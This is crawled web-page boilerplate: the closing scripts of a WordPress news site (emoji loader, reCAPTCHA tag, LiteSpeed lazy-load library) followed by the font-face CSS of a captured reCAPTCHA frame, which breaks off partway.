e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jurnalikanews.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script>  <script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx&#038;hl=en" defer data-deferred="1"></script> <script id="c4wp-inline-js" type="text/javascript" src="[data-uri]" defer></script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 15:13:28 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 15:13:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx&co=aHR0cHM6Ly93d3cuanVybmFsaWthbmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dwm25k2fypdj
body_size: 48753
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
